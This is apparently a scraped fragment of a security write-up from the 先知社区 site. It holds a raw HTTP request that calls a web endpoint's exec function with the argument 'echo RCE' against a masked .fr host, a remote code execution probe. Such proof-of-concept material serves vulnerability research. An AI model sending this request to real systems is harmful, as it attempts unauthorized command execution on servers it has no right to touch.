 GET /ajax?__function=exec&__args=echo RCE HTTP/1.1
Host: ********.fr
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
Accept: text/html
Cache-Control: no-cache
先知社区